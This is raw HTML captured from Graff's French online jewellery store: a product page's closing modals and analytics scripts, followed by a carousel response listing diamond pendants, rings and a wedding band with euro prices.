							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Se Connecter / S'inscrire</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/eu-fr/login/">Connectez-vous ou inscrivez-vous</a>&nbsp;pour créer votre liste de souhaits
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="FR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Bienvenue chez Graff</p>
                <p class="h-text--body-lg">
                    Vous &ecirc;tes sur notre site France. Si vous souhaitez changer de localisation g&eacute;ographique, veuillez cliquer ci-dessous:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Page-SetLocale">Acheter en ligne: &Eacute;tats-Unis</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continuer vers: France</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="lMHCdy6jwF5l6nPm9xZOHm-HEpEO_csIv38r342KAyXhCm7sEMNwfJM1VEVXMKZKQdCjzf7VwQSapIBJsH7aZZo2aPv1t2DBVtI6u3sm86BFmtRkiwiLaJ8IAmInBKcmwv3Vq_OPCaM955Pg2gMfsnjGZWylXrKGZ7gGNPD0tOC_dkQUTVg="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Etes-vous s&ucirc;r de vouloir supprimer le produit suivant du panier?',
        'wishlist.remove.product.msg': '&Ecirc;tes-vous s&ucirc;r de vouloir retirer le produit suivant de la liste de souhaits ?',
        'wishlist.remove.error': 'Une erreur s\'est produite lors de la suppression de ce produit de la liste de souhaits.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'FR',
        'currencyCode': 'EUR',
        'language': 'fr',
        'staticPath': '/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289',
        'sessionFirstVisitTime': '1.768423032851E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="true"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_EU"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Heart Shape Diamond Stud Earrings","id":"HST01ALL_HST01ALL","brand":"Graff","category":"Jewellery/View By Collection/Classic Graff/Stud Earrings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_classicgraff","dimension25":"jewellerycollections_viewbycollection_classicgraff_studearrings","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="EUR" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/fr_FR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768393303289/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR790_RGR790%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1855_RGE1855%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1854_RGE1854%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1716_RGE1716%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1152_RGE1152%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR841_RGR841%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1118_RGR1118%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP828_RGP828_GP88325%22%7D%7D%5D&limit=6.0
body_size: 3010
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;4500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;4500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Pendentif Butterfly Silhouette &amp; Flower avec diamants" />
        <meta itemprop="name" content="Pendentif Butterfly Silhouette &amp; Flower avec diamants" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4500.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Pendentif Butterfly Silhouette &amp; Flower avec diamants"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Pendentif Butterfly Silhouette &amp; Flower avec diamants"
            title="Pendentif Butterfly Silhouette &amp; Flower avec diamants"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Pendentif Butterfly Silhouette &amp; Flower avec diamants</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">Or blanc</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4500.00">
                    4,500.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR790_RGR790">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR790_RGR790"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;9200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;9200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR790_RGR790" />
        <meta itemprop="description" content="Bague en diamants Triple Butterfly Silhouette" />
        <meta itemprop="name" content="Bague en diamants Triple Butterfly Silhouette" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="9200.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="6fd5f54560a14e5ba26b90ada0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGR790_RGR790"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGR790_RGR790"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" aria-label="Bague en diamants Triple Butterfly Silhouette"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Bague en diamants Triple Butterfly Silhouette"
            title="Bague en diamants Triple Butterfly Silhouette"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" tabindex="0">Bague en diamants Triple Butterfly Silhouette</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">or blanc</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9200.00">
                    9,200.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR813_RGR813">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR813_RGR813"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;5150.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;5150.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR813_RGR813" />
        <meta itemprop="description" content="Alliance en diamants ronds" />
        <meta itemprop="name" content="Alliance en diamants ronds" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5150.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="68f8a716a8232324baff46d0dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
